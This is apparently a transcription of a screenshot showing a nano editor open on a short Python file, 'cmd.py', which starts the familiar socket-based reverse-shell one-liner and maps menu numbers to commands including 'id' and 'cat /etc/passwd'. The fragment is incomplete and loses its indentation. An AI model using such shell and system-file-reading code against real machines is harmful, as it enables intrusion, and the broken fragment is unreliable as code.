 GNU nano 2.9.3 cmd.py Modified
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
def get_command(num):
if(num == "1"):
return "ls -lah"
if(num == "2"):
return "id"
if(num == "3"):
return "cat /etc/passwd"